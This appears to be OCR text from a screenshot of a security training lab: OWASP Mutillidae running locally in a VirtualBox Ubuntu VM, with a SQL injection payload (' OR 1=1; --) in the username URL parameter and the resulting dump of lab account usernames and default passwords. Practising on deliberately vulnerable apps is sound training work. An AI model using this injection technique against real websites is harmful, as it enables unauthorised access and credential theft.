 VirtualBox VM Machine View Input Devices Window Help 100% Sat 2:22 PM
Ubunto_desktop [Running]
Activities Firefox Web Browser Sat 14:17
Mozilla Firefox
localhost/mutillidae Firefox Privacy Noti OWASP Mutillidae
localhost/mutillidae/index.php?page=user-info.php&username=rmaves'+OR+1%3D1%3B+--+Select+*+from+accounts%3B&password=&user-info-php-submit-button=View+Account
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
You
Tube
Video Tutorials
Announcements
Getting Started
Back HELP Help Me!
Hints and Videos
AJAX Switch to SOAP Web Service version XML Switch to XPath version
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for "rmaves' OR 1=1; -- Select * from accounts;".24 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Username=jim
Password=password
Signature=Rome is burning
Username=bobby
Password=password
Signature=Hank is my dad
Username=simba